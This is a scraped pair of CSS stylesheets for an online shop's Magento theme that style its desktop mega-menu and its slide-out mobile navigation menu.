.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child:not(.left-block-child) .submenu-child:nth-of-type(3) .block-container,
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(4) .block-container {
  float: left;
}
.page-wrapper {
  overflow: hidden;
}
.navigation .megamenu .mm-image.mm-align-center {
  text-align: center !important;
}
.navigation .megamenu .mm-image.mm-align-left {
  text-align: left !important;
}
.navigation .megamenu .mm-image.mm-align-right {
  text-align: right !important;
}
.navigation .megamenu .mm-image.mm-align-hide .mm-subcategory-title,
.navigation .megamenu .mm-image.mm-align-hide .megamenu-promo-text {
  display: none !important;
}
.navigation .megamenu.level-top-fullwidth .mm-image .mm-image-wrp,
.navigation .megamenu.level-top-sectioned .mm-image .mm-image-wrp {
  display: block;
  text-align: center;
  width: 100%;
}
.navigation .megamenu.level-top-boxed .mm-image .mm-image-wrp,
.navigation .megamenu.level-top-fullwidth .level2 .mm-image .mm-image-wrp,
.navigation .megamenu.level-top-sectioned .level2 .mm-image .mm-image-wrp {
  display: block;
  vertical-align: middle;
  margin-right: 10px;
  text-align: center;
}
.navigation .megamenu.level-top-default .mm-image .mm-image-wrp {
  display: inline;
  vertical-align: middle;
  margin-right: 10px;
}
.navigation ul li.megamenu ul.submenu li a > span.underline-megamenu,
.navigation ul li.megamenu ul.submenu li a > span.bottom-fade-in {
  position: relative;
}
.navigation ul li.megamenu ul.submenu li a > span.underline-megamenu:before,
.navigation ul li.megamenu ul.submenu li a > span.underline-megamenu:after,
.navigation ul li.megamenu ul.submenu li a > span.bottom-fade-in:before {
  content: "";
  position: absolute;
  bottom: 0;
  width: 0;
  height: 1px;
  margin: 1px 0 0;
  transition: all 0.2s ease-in-out;
  transition-duration: 0.5s;
  opacity: 0;
}
.navigation ul li.megamenu ul.submenu li a:hover > span.underline-megamenu:before,
.navigation ul li.megamenu ul.submenu li a:hover > span.underline-megamenu:after,
.navigation ul li.megamenu ul.submenu li a > span.bottom-fade-in:before {
  width: 100%;
  opacity: 1;
}
.navigation ul li.megamenu ul.submenu li a:hover > span.none:before,
.navigation ul li.megamenu ul.submenu li a:hover > span.none:after {
  opacity: 0;
}
.navigation ul li.megamenu ul.submenu li a > span.left-right:before,
.navigation ul li.megamenu ul.submenu li a > span.left-right:after {
  left: 0;
}
.navigation ul li.megamenu ul.submenu li a:hover > span.outwards:before,
.navigation ul li.megamenu ul.submenu li a:hover > span.outwards:after {
  width: 50%;
}
.navigation ul li.megamenu ul.submenu li a > span.outwards:before {
  left: 50%;
}
.navigation ul li.megamenu ul.submenu li a > span.outwards:after {
  right: 50%;
}
.nav-sections.sticky-header-nav .navigation .megamenu .mm-image-wrp img {
  max-width: 100%;
}
/* Fix navigation z-index for luma */
.nav-sections {
  z-index: 9;
}
.navigation .megamenu.level0 a.level-top.ui-state-focus {
  color: #333 !important;
}
body:not(.mobile-nav) .nav-sections-4.sticky-header .navigation {
  margin-top: 10px;
}
.navigation ul li.megamenu ul.submenu li a.image-position-top {
  display: flex;
  flex-direction: column;
}
.navigation ul li.megamenu ul.submenu li a.image-position-bottom {
  display: flex;
  flex-direction: column-reverse;
}
.navigation ul li.megamenu ul.submenu li a.image-position-left {
  display: flex;
  flex-direction: row;
  align-items: center;
}
.navigation ul li.megamenu ul.submenu li a.image-position-right {
  display: flex;
  flex-direction: row-reverse;
  align-items: center;
}


--- FILE ---
content_type: text/css
request_url: https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_NavigationLinks/css/navigation_mobile.css
body_size: 3682
content:
.nav-open .page-wrapper {
  left: calc(100% - 54px) !important;
}
/** all screen resolutions */
.navigation .level0 > .show-arrows > .ui-menu-icon {
  position: relative;
}
.navigation .megamenu .ui-menu-icon {
  display: none !important;
}
.navigation .megamenu ul li.level1[data-has-children] > a.label-position-top .megamenu-promo-text,
.navigation .megamenu ul li.level2 > a.label-position-top .megamenu-promo-text {
  vertical-align: top;
}
.navigation .megamenu ul li.level1[data-has-children] > a.label-position-center .megamenu-promo-text,
.navigation .megamenu ul li.level2 > a.label-position-center .megamenu-promo-text {
  vertical-align: middle;
}
.navigation .megamenu.level0 {
  margin-right: 0;
}
.navigation .megamenu.level0 .submenu {
  padding: 0;
}
.navigation .megamenu.level0 .submenu,
.navigation .megamenu.level0.active > .level-top,
.navigation .megamenu.level0.has-active > .level-top {
  border: 0 none;
}
.navigation .megamenu.level0 .submenu a:hover,
.navigation .megamenu.level0 .submenu a.ui-state-focus {
  background: #ffffff;
}
.navigation .megamenu.show-arrows.level0 .label-position-center .ui-menu-icon {
  display: flex !important;
  order: 2;
  margin-left: 3px;
}
.navigation .megamenu.show-arrows.level0 .label-position-center .megamenu-promo-text {
  display: inline-block !important;
  float: none;
}
.navigation .megamenu.show-arrows.level0 .ui-menu-icon {
  position: relative;
}
.navigation .megamenu.show-arrows .ui-menu-icon {
  display: inline-block !important;
  float: right;
  margin-left: 3px;
}
.navigation .megamenu .megamenu-promo-text {
  display: inline-block !important;
  position: relative !important;
  margin-left: 5px;
  right: 0 !important;
  font-size: 10px !important;
  border-radius: 3px;
  padding: 3px !important;
  line-height: 1;
  font-weight: 700;
  text-shadow: none;
}
.navigation .megamenu .megamenu-promo-text:after {
  content: none !important;
  display: none;
}
.navigation .megamenu .categ-image-border-bottom {
  display: inline-block;
}
.navigation .megamenu body:not(.mobile-nav) ul li.level1[data-has-children] > a span.categ-border-bottom {
  border-bottom: 1px solid #cccccc;
  font-size: 1.65rem;
  padding: 0 0 5px;
}
.navigation .columns-group {
  display: inline-block !important;
  float: left;
  width: auto;
}
.navigation .columns-group:before,
.navigation .columns-group:after {
  content: none !important;
  display: none !important;
}
.navigation .columns-group > li {
  float: left !important;
  width: 100% !important;
}
.navigation .level0 > .level-top.label-position-top .megamenu-promo-text {
  vertical-align: top;
}
.navigation .level0 > .level-top.label-position-center {
  display: flex;
  align-items: center;
}
.overlay-focus-megamenu {
  position: absolute;
  opacity: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 8;
  pointer-events: none;
  background-color: rgba(0, 0, 0, 0.5);
  transition: ease-out 0.5s;
}
.overlay-focus-megamenu-show {
  opacity: 1;
  pointer-events: all;
}
.catalog-category-view.weltpixel-subcategories .wp-filters,
.catalog-category-view.weltpixel-subcategories #layered-filter-block,
.catalog-category-view.weltpixel-subcategories .block.filter {
  display: none;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  list-style: none;
  padding: 0;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid .wp-subcategories-item {
  padding: 10px 10px 30px;
  margin: 0;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  text-align: center;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid .wp-subcategories-item .wp-subcategory-name {
  margin: 10px 12px;
  text-align: center;
  font-weight: 400;
  font-size: 1.2em;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid .wp-subcategories-item .wp-subcategory-name a {
  text-display: none;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-2 .wp-subcategories-item {
  width: 50%;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-3 .wp-subcategories-item {
  width: 33.33333333%;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-4 .wp-subcategories-item {
  width: 25%;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-5 .wp-subcategories-item {
  width: 20%;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-6 .wp-subcategories-item {
  width: 16.66666667%;
}
/** Magento's default style */
.mobile-nav .nav-sections .navigation {
  padding-left: 15px;
  padding-right: 15px;
}
.mobile-nav .nav-sections .navigation {
  padding: 0;
}
.mobile-nav .nav-sections .navigation .parent .level-top {
  position: relative;
  display: block;
  text-decoration: none;
}
.mobile-nav .nav-sections .navigation .parent .level-top:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 42px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.mobile-nav .nav-sections .navigation .parent .level-top:after {
  position: absolute;
  right: 7px;
  top: -8px;
}
.mobile-nav .nav-sections .navigation .parent .level-top.ui-state-active:after {
  content: '\e621';
}
.mobile-nav .nav-sections {
  -webkit-overflow-scrolling: touch;
  -webkit-transition: left 0.3s;
  -moz-transition: left 0.3s;
  -ms-transition: left 0.3s;
  transition: left 0.3s;
  height: 100%;
  left: -80%;
  left: calc(-46%);
  overflow: auto;
  position: fixed;
  top: 0;
  width: 80%;
  width: calc(46%);
}
.mobile-nav .nav-sections .switcher {
  border-top: 1px solid #d1d1d1;
  font-size: 1.6rem;
  font-weight: 700;
  margin: 0;
  padding: .8rem 3.5rem .8rem 2rem;
}
.mobile-nav .nav-sections .switcher .label {
  display: block;
  margin-bottom: 5px;
}
.mobile-nav .nav-sections .switcher:last-child {
  border-bottom: 1px solid #d1d1d1;
}
.mobile-nav .nav-sections .switcher-trigger strong {
  position: relative;
  display: block;
  text-decoration: none;
}
.mobile-nav .nav-sections .switcher-trigger strong:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 42px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.mobile-nav .nav-sections .switcher-trigger strong:after {
  position: absolute;
  right: -40px;
  top: -16px;
}
.mobile-nav .nav-sections .switcher-trigger.active strong:after {
  content: '\e621';
}
.mobile-nav .nav-sections .switcher-dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  padding: 10px 0;
}
.mobile-nav .nav-sections .header.links {
  margin: 0;
  padding: 0;
  list-style: none none;
  border-bottom: 1px solid #d1d1d1;
}
.mobile-nav .nav-sections .header.links li {
  font-size: 1.6rem;
  margin: 0;
}
.mobile-nav .nav-sections .header.links li.greet.welcome {
  border-top: 1px solid #d1d1d1;
  font-weight: 700;
  padding: 0.8rem 20px;
}
.mobile-nav .nav-sections .header.links li > a {
  border-top: 1px solid #d1d1d1;
}
.mobile-nav .nav-sections .header.links a,
.mobile-nav .nav-sections .header.links a:hover {
  color: #575757;
  text-decoration: none;
  display: block;
  font-weight: 700;
  padding: 0.8rem 20px;
}
.mobile-nav .nav-sections .header.links .header.links {
  border: 0;
}
.nav-before-open {
  height: 100%;
  width: 100%;
  overflow: hidden;
}
.nav-before-open .page-wrapper {
  -webkit-transition: left 0.3s;
  -moz-transition: left 0.3s;
  -ms-transition: left 0.3s;
  transition: left 0.3s;
  height: 100%;
  left: 0;
  overflow: visible !important;
  position: relative;
}
.nav-before-open body.mobile-nav {
  height: 100%;
  position: relative;
  width: 100%;
}
.nav-open .mobile-nav .page-wrapper {
  left: 80%;
  left: calc(46%);
}
.nav-open .mobile-nav .nav-sections {
  -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  left: 0;
  z-index: 99 !important;
}
.mobile-nav .nav-sections-items {
  position: relative;
  z-index: 1;
}
.mobile-nav .nav-sections-items:before,
.mobile-nav .nav-sections-items:after {
  content: '';
  display: table;
}
.mobile-nav .nav-sections-items:after {
  clear: both;
}
.mobile-nav .nav-sections-item-title {
  display: block;
  background: #e3e3e3;
  border: solid #d7d7d7;
  border-width: 0 0 1px 1px;
  box-sizing: border-box;
  float: left;
  height: 71px;
  padding-top: 24px;
  text-align: center;
  width: 33.33%;
}
.mobile-nav .nav-sections-item-title.active {
  background: transparent;
  border-bottom: 0;
}
.mobile-nav .nav-sections-item-title .nav-sections-item-switch:hover {
  text-decoration: none;
}
.mobile-nav .nav-sections-item-content {
  box-sizing: border-box;
  float: right;
  margin-left: -100%;
  margin-top: 71px;
  width: 100%;
  padding: 25px 0;
}
.mobile-nav .nav-sections-item-content:before,
.mobile-nav .nav-sections-item-content:after {
  content: '';
  display: table;
}
.mobile-nav .nav-sections-item-content:after {
  clear: both;
}
.mobile-nav .nav-sections-item-content.active {
  display: block;
}
.mobile-nav .nav-sections .navigation {
  background: #f0f0f0;
  box-sizing: border-box;
}
.mobile-nav .nav-sections .navigation ul {
  margin: 0;
  padding: 0;
}
.mobile-nav .nav-sections .navigation li {
  margin: 0;
}
.mobile-nav .nav-sections .navigation a {
  display: block;
  padding-top: 10px;
  padding-right: 0;
  padding-bottom: 10px;
  padding-left: 15px;
}
.mobile-nav .nav-sections .navigation a,
.mobile-nav .nav-sections .navigation a:hover {
  color: #575757;
  text-decoration: none;
}
.mobile-nav .nav-sections .navigation .level0 {
  border-top: 1px solid #d1d1d1;
  font-size: 1.6rem;
}
.mobile-nav .nav-sections .navigation .level0 .submenu {
  box-shadow: unset;
}
.mobile-nav .nav-sections .navigation .level0 > .level-top {
  font-weight: 700;
  padding: 8px 40px 8px 15px;
  text-transform: uppercase;
  word-wrap: break-word;
}
.mobile-nav .nav-sections .navigation .level0.active .all-category .ui-state-focus {
  border-color: #333333;
  border-style: solid;
  border-width: 0 0 0 8px;
  color: #000000;
  padding-left: 7px;
  display: inline-block;
}
.mobile-nav .nav-sections .navigation .level0 > .level1 {
  font-weight: 600;
}
.mobile-nav .nav-sections .navigation .level0.active > a:not(.ui-state-active),
.mobile-nav .nav-sections .navigation .level0.has-active > a:not(.ui-state-active) {
  border-color: #333333;
  border-style: solid;
  border-width: 0 0 0 8px;
  color: #000000;
}
.mobile-nav .nav-sections .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
.mobile-nav .nav-sections .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
  margin-left: -8px;
}
.mobile-nav .nav-sections .navigation li.level0:last-child {
  border-bottom: 1px solid #d1d1d1;
}
.mobile-nav .nav-sections .navigation .submenu > li {
  word-wrap: break-word;
}
.mobile-nav .nav-sections .navigation .submenu:not(:first-child) {
  font-weight: 400;
  line-height: 1.3;
  left: auto !important;
  overflow-x: hidden;
  padding: 0;
  position: relative;
  top: auto !important;
  transition: left 0.3s ease-out;
}
.mobile-nav .nav-sections .navigation .submenu:not(:first-child) > li > a {
  padding-left: 15px;
}
.mobile-nav .nav-sections .navigation .submenu:not(:first-child) > li:last-child {
  margin-bottom: 0;
}
.mobile-nav .nav-sections .navigation .submenu:not(:first-child) ul {
  display: block;
  padding-left: 15px;
}
.mobile-nav .nav-sections .navigation .submenu:not(:first-child) ul > li {
  margin: 0;
}
.mobile-nav .nav-sections .navigation .submenu:not(:first-child) ul > li a {
  color: #575757;
  display: block;
  line-height: normal;
}
.mobile-nav .nav-sections .navigation .submenu:not(:first-child).expanded {
  display: block !important;
  padding-right: 0;
  top: 0 !important;
}
.mobile-nav .nav-sections .navigation .submenu:not(:first-child) .active > a {
  border-color: #333333;
  border-style: solid;
  border-width: 0 0 0 8px;
  color: #000000;
  padding-left: 7px;
}
.mobile-nav .nav-sections .navigation .submenu:not(:first-child) .level1.active > a {
  padding-left: 7px;
}
.customer-name,
.customer-welcome + .authorization-link {
  display: none;
}
.mobile-nav .nav-sections .switcher-trigger strong:after {
  font-size: 1.6rem;
  right: -25px;
  top: -2px;
}
.mobile-nav .nav-sections .navigation .parent .level-top:after {
  font-size: 1.6rem;
  right: 10px;
  top: 7px;
}
:root .mobile-nav.wp-device-s .page-header.page-header-v2 .page-header .header.links {
  display: block;
}
.page-wrapper .logo {
  z-index: 1;
}
.page-wrapper .page-header {
  margin-bottom: 0px;
  border: none;
}
.page-wrapper .page-header .panel.header .header_right {
  padding-right: 0 !important;
}
.page-wrapper .page-header.page-header-v4 .page-header .panel.header .header_right {
  padding-left: 0 !important;
}
.page-wrapper .page-header-v1 .block-search .control {
  border-top: none;
}
.page-wrapper .page-header-v2 .field.search label:before {
  margin-top: 0 !important;
}
.page-wrapper .page-header-v2 .page-header .header_right {
  margin: 0;
  padding-right: 0 !important;
}
.page-wrapper .page-header-v4 .page-header .header_right,
.page-wrapper .page-header-v3 .page-header .header_right,
.page-wrapper .page-header-v2 .page-header .header_right,
.page-wrapper .page-header-v1 .page-header .header_right {
  padding-right: 0 !important;
}
.page-wrapper .page-header-v4 .page-header .block-search {
  margin-top: 6px;
}
.page-wrapper .page-header-v4 .page-header .header_right {
  margin-top: 0;
}
.mobile-nav .nav-sections .section-item-content .switcher-store .switcher-options .switcher-dropdown {
  display: none;
}
.mobile-nav .nav-sections .section-item-content .switcher-store .switcher-options.active .switcher-dropdown {
  display: block;
}
.mobile-nav .nav-sections .navigation .submenu:not(:first-child) .level1.active > a,
.mobile-nav .nav-sections .navigation .submenu:not(:first-child) .active > a,
.mobile-nav .nav-sections .navigation .level0.active > a:not(.ui-state-active),
.mobile-nav .nav-sections .navigation .level0.has-active > a:not(.ui-state-active) {
  border-color: #000;
}
.mobile-nav .nav-sections-item-title a.nav-sections-item-switch {
  text-transform: uppercase;
}
.mobile-nav .header.content .nav-toggle {
  margin-top: 12px;
}
/** Quick fixes */
.page-wrapper .sections.nav-sections-4 .nav-sections-items .section-item-content {
  text-align: left;
}
.mobile-nav.theme-pearl .header.content .nav-toggle {
  margin-top: initial;
}
.nav-open .page-header.page-header-v3 .page-header strong {
  font-weight: 700;
}
.nav-open .page-header.page-header-v3 .page-header .switcher .label {
  overflow: visible;
  position: relative;
  height: auto;
  width: auto;
}
.mobile-nav .nav-sections .nav-sections-items .nav-sections-item-title:not(.active),
.mobile-nav .nav-sections .nav-sections-items .nav-sections-item-content {
  display: none !important;
}
.mobile-nav .nav-sections .nav-sections-items .nav-sections-item-content[id="store.menu"] {
  display: block !important;
}
.mobile-nav .nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 {
  width: 100%;
}
.mobile-nav .nav-toggle {
  display: block;
}
.nav-open .mobile-nav .nav-toggle:after {
  background: rgba(0, 0, 0, 0.7);
  content: '';
  display: block;
  height: 100%;
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 1;
}
.mobile-nav #multistore-mobile-switcher-language {
  padding-top: 0px;
  background-color: #000;
  min-height: 35px;
}
.nav-open .nav-sections.nav-sections-3 .navigation .megamenu .level0.submenu.top-moved.fullwidth {
  top: 0 !important;
}
.mobile-nav .page-wrapper .page-header-v2 + .nav-sections {
  background-color: #ffffff !important;
}
/** Custom Navigation style */
.nav-sections {
  background-color: #ffffff;
}
.nav-sections .nav-sections-items {
  background-color: #f7f7f7 !important;
}
.nav-sections .nav-sections-items .section-item-content {
  background-color: #ffffff;
}
.nav-sections .nav-sections-items .section-item-content .navigation {
  background-color: #ffffff;
  border-top: 0 none;
  padding-right: 15px;
  padding-left: 15px;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 {
  border-top: 1px solid #f7f7f7;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .level0 {
  border-top: 1px solid #f7f7f7;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0:first-child {
  border-top: 0 none;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 li a {
  text-transform: uppercase;
  color: #575757;
  font-weight: 400;
  padding: 10px 0 10px 35px;
  -webkit-tap-highlight-color: transparent;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 li a:hover,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 li a:focus,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 li a:visited,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 li a:active {
  color: #575757 !important;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 li a:hover:after,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 li a:focus:after,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 li a:visited:after,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 li a:active:after {
  color: #575757 !important;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 li a:after {
  color: #575757 !important;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 > .level-top {
  color: #232323;
  line-height: 40px;
  padding: 8px 40px 8px 10px;
  -webkit-tap-highlight-color: transparent;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 > .level-top.label-position-top,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .level1.parent > a.label-position-top,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .level1.parent .level2 > a.label-position-center {
  display: flex;
  align-items: end;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 > .level-top.label-position-center,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .level1.parent > a.label-position-center,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .level1.parent .level2 > a.label-position-center {
  display: flex;
  align-items: center;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 li.active > a:not(.ui-state-active),
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 li.has-active > a:not(.ui-state-active),
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0.active > a:not(.ui-state-active),
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0.has-active > a:not(.ui-state-active) {
  border-left: 0 none;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 li.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 li.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon),
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
  margin-left: 0;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 li.active .all-category .ui-state-focus,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 li.has-active .all-category .ui-state-focus,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0.active .all-category .ui-state-focus,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0.has-active .all-category .ui-state-focus {
  border-left: 0 none;
  padding-left: 10px;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0.submenu,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .columns-group {
  margin-top: 0;
  padding-left: 0;
  width: 100% !important;
  top: auto !important;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .all-category,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .level1.parent {
  margin-top: 20px;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .all-category > a,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .level1.parent > a {
  color: #232323;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .all-category > a:hover,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .level1.parent > a:hover,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .all-category > a:focus,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .level1.parent > a:focus,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .all-category > a:visited,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .level1.parent > a:visited,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .all-category > a:active,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .level1.parent > a:active {
  color: #232323 !important;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .all-category > a:hover:after,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .level1.parent > a:hover:after,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .all-category > a:focus:after,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .level1.parent > a:focus:after,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .all-category > a:visited:after,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .level1.parent > a:visited:after,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .all-category > a:active:after,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .level1.parent > a:active:after {
  color: #232323 !important;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .all-category,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0 .level1.parent.first {
  margin-top: inherit;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level-top-boxed.level0 .columns-group,
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level-top-boxed.level0 .level1.parent.first {
  margin-top: 0;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level0:last-child {
  border-bottom: 1px solid #f7f7f7;
}
.nav-sections .nav-sections-items .section-item-content .navigation .megamenu.level-top-sectioned .sectioned {
  display: block;
}
.nav-sections .nav-sections-items .section-item-title {
  background-color: #f7f7f7;
  border: 0 none;
}
.nav-sections .nav-sections-items .section-item-title.active {
  background-color: #ffffff !important;
}
.nav-sections .nav-sections-items .section-item-title a {
  color: #232323;
  font-size: 1.6rem;
  text-transform: uppercase;
  -webkit-tap-highlight-color: transparent;
}
.nav-sections .nav-sections-items .section-item-content .header.links {
  border-bottom: 1px solid #f7f7f7;
}
.nav-sections .nav-sections-items .section-item-content .header.links li {
  border-bottom: 1px solid #f7f7f7;
  padding: 8px 5px;
}
.nav-sections .nav-sections-items .section-item-content .header.links li > a {
  font-size: 1.6rem;
  border-top: 0 none;
  text-transform: uppercase;
  color: #232323;
}
.nav-sections .nav-sections-items .section-item-content .header.links li.greet.welcome {
  border-bottom: 0 none;
  border-top: 0 none;
  padding: 0;
}
.nav-sections .nav-sections-items .section-item-content .header.links li.greet.welcome span {
  border-bottom: 1px solid #f7f7f7;
  padding: 15px 25px;
  display: block;
  font-weight: 400;
}
.nav-sections .nav-sections-items .section-item-content .header.links li.greet.welcome span:empty {
  display: none;
}
.nav-sections .nav-sections-items .section-item-content .switcher {
  border-top: 1px solid #f7f7f7;
}
.nav-sections .nav-sections-items .section-item-content .switcher:first-child {
  border-top: 0 none;
}
.nav-sections .nav-sections-items .section-item-content .switcher:last-child {
  border-bottom: 1px solid #f7f7f7;
}
.nav-sections .nav-sections-items .section-item-content .switcher .switcher-label {
  padding: 8px 5px;
  text-transform: uppercase;
}
.nav-sections .nav-sections-items .section-item-content .switcher .dropdown.options {
  padding: 10px 5px 0;
  color: #232323;
  font-size: 1.6rem;
}
.nav-sections .nav-sections-items .section-item-content .switcher .dropdown.options .switcher-trigger {
  padding: 8px 0 0;
  text-transform: uppercase;
}
.nav-sections .nav-sections-items .section-item-content .switcher .dropdown.options .switcher-dropdown li > a {
  color: #575757;
  font-weight: 400;
  text-transform: uppercase;
}
.nav-sections .nav-sections-items .section-item-content .switcher .action:hover {
  color: inherit;
}
.nav-sections .level0.has-active > a:not(.ui-state-active) {
  border-left: 0 none !important;
}
.nav-open .nav-sections.nav-sections-3 .nav-sections-items .section-item-content .switcher .dropdown.options,
.nav-open .nav-sections.nav-sections-3 .nav-sections-items .section-item-content .switcher .dropdown.options .switcher-trigger {
  width: 100%;
  margin: 0;
}
.nav-open .nav-sections.nav-sections-3 .nav-sections-items .section-item-content .switcher .dropdown.options:before,
.nav-open .nav-sections.nav-sections-3 .nav-sections-items .section-item-content .switcher .dropdown.options:after,
.nav-open .nav-sections.nav-sections-3 .nav-sections-items .section-item-content .switcher .dropdown.options .switcher-trigger:after {
  content: '';
}
.nav-open .nav-sections.nav-sections-3 .nav-sections-items .section-item-content .switcher .dropdown.options .dropdown {
  width: 100%;
  box-shadow: 0 0 0 0 transparent;
  -webkit-box-shadow: 0 0 0 0 transparent;
  -moz-box-shadow: 0 0 0 0 transparent;
  margin: 0;
  padding: 0;
  position: relative;
  top: 0;
}
.nav-open .nav-sections.nav-sections-3 .nav-sections-items .section-item-content .switcher .dropdown.options .dropdown:before {
  border: 0 none;
  top: 0;
  left: 0;
}
.nav-open .nav-sections.nav-sections-3 .nav-sections-items .section-item-content .switcher .dropdown.options .dropdown li:hover {
  background: transparent;
}
.nav-open .nav-sections.nav-sections-3 .nav-sections-items .section-item-content .switcher .dropdown.options .dropdown li > a {
  padding: 2px 0 8px 0;
}
/** Pearl related styles */
html:not(.nav-before-open) .theme-pearl .page-wrapper {
  overflow-x: hidden;
}
.theme-pearl.wp-device-m .page-wrapper .page-header-v2 .block-search:not(.minisearch-v2) {
  display: block;
}
.theme-pearl.mobile-nav .page-wrapper .page-header-v2 .block-search:not(.minisearch-v2) {
  top: 20px;
  display: block;
}
.nav-open .nav-sections .nav-sections-items .navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group:first-child {
  margin-left: initial !important;
}
